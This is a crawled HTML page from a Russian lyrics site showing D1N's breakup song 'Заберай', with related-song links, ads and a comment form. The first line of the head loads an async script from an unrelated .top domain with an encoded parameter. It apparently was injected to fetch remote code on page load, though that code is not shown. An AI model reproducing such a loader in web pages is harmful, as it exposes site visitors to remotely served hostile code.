

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/d1n_%D0%B7%D0%B0%D0%B1%D0%B5%D1%80%D0%B0%D0%B9
body_size: 9860
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Заберай - D1N читать слова песни | Заберай</title>
	<meta name="description" content="Здесь можно прочитать текст песни Заберай - D1N. Все слова песни.">
	<meta name="keywords" content="Заберай D1N, текст песни Заберай, слова песни Заберай">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">D1N - Заберай</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Исполнитель D1N -  <br />
<br />
Музыка DaFBEATS -  <br />
<br />
_Припев_<br />
<br />
И ты не моя,я больше не твой<br />
Бросай меня и забирай любовь<br />
Теперь вспоминай обьятия других<br />
Ни шагу назад,ступай, иди....<br />
<br />
_1 куплет_<br />
          <br />
Я проведу паралели оставив на время <br />
Все твои слова про беззаботный рай<br />
Любовь это больно теряю контроль я<br />
Боюсь сделать шаг и отойти назад<br />
<br />
Мысли вверх я совсем один<br />
Просто дай мне сейчас уйти<br />
Я забуду нас,я сотру всё в пыль<br />
Я сжигаю мосты...<br />
<br />
Моё сердце болит<br />
Чувствам моим не остыть<br />
Ты где-то слева в груди<br />
Люблю,прости...<br />
<br />
  _2 куплет_<br />
<br />
Время назад,где-ты сейчас?<br />
Мысли эти потеряли смысл<br />
Что я сказал,всё не про нас<br />
А я просто хотел быть ближе..<br />
<br />
Ты мой сон но тот,что только не осознан<br />
И ради нас я бы достал звёзды<br />
Это наш космос,не поздно не рано<br />
Потерять гордость,и залечить раны<br />
<br />
Ты не со мной но вроде так близко<br />
А я не твой это мои мысли<br />
Забыть любовь входит в мои цели<br />
Я так устал терять время...<br />
<br />
Всё это фон,ты не нужна ближе<br />
Не нужен такт в который мы дышим<br />
Ты не нужна и никаких слов..<br />
Просто забирай любовь...</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_zaberaj.jpg" title="D1N - Заберай" alt="D1N - Заберай" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 450<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/d1n" >Другие песни исполнителя D1N</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_poslednij_tanets_cover_archi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d1%82%d0%b0%d0%bd%d0%b5%d1%86-cover-archi">D1N - Последний Танец Cover Archi</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_ja_vizhu_raj_moj_tolko_v_glazah_tvoih.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d1%8f-%d0%b2%d0%b8%d0%b6%d1%83-%d1%80%d0%b0%d0%b9-%d0%bc%d0%be%d0%b9-%d1%82%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b2-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0%d1%85-%d1%82%d0%b2%d0%be%d0%b8%d1%85">D1N - Я вижу рай мой только в глазах твоих</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_mir_v_kotorom_mi_ne_vdvojom_sbornik_repa_o_lubvi_i_love_music.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bc%d0%b8%d1%80-%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%bc%d1%8b-%d0%bd%d0%b5-%d0%b2%d0%b4%d0%b2%d0%be%d1%91%d0%bc-%d1%81%d0%b1%d0%be%d1%80%d0%bd%d0%b8%d0%ba-%d1%80%d1%8d%d0%bf%d0%b0-%d0%be-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-i-love-music">D1N - Мир В Котором Мы Не Вдвоём [СБОРНИК РЭПА О ЛЮБВИ I LOVE MUSIC]</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_eta_pesnja_dlja_tebja_slishish_moja_muzika_toboj_dishit_noti_padaut_kak_dozhd_s_krishi_vsjo_gromche_vsjo_blizhe.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d1%8d%d1%82%d0%b0-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d1%81%d0%bb%d1%8b%d1%88%d0%b8%d1%88%d1%8c-%d0%bc%d0%be%d1%8f-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d1%82%d0%be%d0%b1%d0%be%d0%b9-%d0%b4%d1%8b%d1%88%d0%b8%d1%82-%d0%bd%d0%be%d1%82%d1%8b-%d0%bf%d0%b0%d0%b4%d0%b0%d1%8e%d1%82-%d0%ba%d0%b0%d0%ba">D1N - Эта песня для тебя, слышишь? Моя музыка тобой дышит. Ноты падают как</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/video.png" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-%d0%b8%d0%b7-%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b7%d0%b0%d0%b1%d1%8b%d1%82%d1%8c-%d1%82%d0%b5%d0%b1%d1%8f">D1N - Монолог из "Я не могу забыть тебя"</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_eto_pesnja_dlja_tebja_cover_marsel.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d1%8d%d1%82%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-cover-%d0%bc%d0%b0%d1%80%d1%81%d0%b5%d0%bb%d1%8c">D1N - Это песня для тебя / Cover Марсель</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_ja_ne_mogu_zabit_tebja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b7%d0%b0%d0%b1%d1%8b%d1%82%d1%8c-%d1%82%d0%b5%d0%b1%d1%8f">D1N - я не могу забыть тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_padali_s_neba_zvezdi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bf%d0%b0%d0%b4%d0%b0%d0%bb%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b1%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b">D1N - падали с неба звезды</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_mir_v_kotorom_mi_ne_vdvojom_nekit_nekit_ka_dada_eto_tebe_i_ne_dumaj_pro_drugo_go_eto_tebe_ti_odin_nekita_u_menja_v_druzjah.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bc%d0%b8%d1%80-%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%bc%d1%8b-%d0%bd%d0%b5-%d0%b2%d0%b4%d0%b2%d0%be%d1%91%d0%bc-%d0%bd%d0%b5%d0%ba%d0%b8%d1%82-%d0%bd%d0%b5%d0%ba%d0%b8%d1%82-%d0%ba%d0%b0-%d0%b4%d0%b0%d0%b4%d0%b0-%d1%8d%d1%82%d0%be-%d1%82%d0%b5%d0%b1%d0%b5%d0%b8-%d0%bd%d0%b5-%d0%b4%d1%83%d0%bc%d0%b0%d0%b9">D1N - Мир В Котором Мы Не Вдвоём (Некит Некитка,дада это тебеи не думай</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_ne_otdam.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc">D1N - Не отдам</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0%d0%b9%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bc%d0%be%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5">D1N - не отдам (зайка моя, маленькая моя, девочка моя, прости меня за все</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_zaberi_menja_v_mir_lubvi_cut.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%b7%d0%b0%d0%b1%d0%b5%d1%80%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b2-%d0%bc%d0%b8%d1%80-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-cut">D1N - Забери меня в мир любви cut</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_padali_s_neba_zvjozdi_bilo_pozdno_obnjavshis_prolevali_sljozi_lubit_ne_prosto.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="d1n_%d0%bf%d0%b0%d0%b4%d0%b0%d0%bb%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b1%d0%b0-%d0%b7%d0%b2%d1%91%d0%b7%d0%b4%d1%8b-%d0%b1%d1%8b%d0%bb%d0%be-%d0%bf%d0%be%d0%b7%d0%b4%d0%bd%d0%be-%d0%be%d0%b1%d0%bd%d1%8f%d0%b2%d1%88%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%bb%d0%b8-%d1%81%d0%bb%d1%91%d0%b7%d1%8b-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5">D1N - Падали с неба звёзды,было поздно Обнявшись пролевали слёзы-любить не</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни D1N Заберай, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Заберай за авторством D1N, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Заберай - D1N находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="105814">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
